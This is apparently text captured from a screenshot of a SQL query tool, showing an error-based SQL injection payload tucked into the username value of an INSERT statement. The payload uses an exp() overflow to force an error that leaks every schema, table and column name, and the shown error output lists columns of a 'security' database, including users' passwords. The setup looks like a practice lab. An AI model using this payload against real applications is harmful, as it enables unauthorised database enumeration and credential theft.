 1 insert into users (id, username, password) values (2, '' | exp(~(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,
0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)), 'Eyre');
2
Query Favorites Query History Run All
Last Error Message
security::uagents::ip_address
security::uagents::username
security::users::id
security::users::username
security::users::password' from dual)))'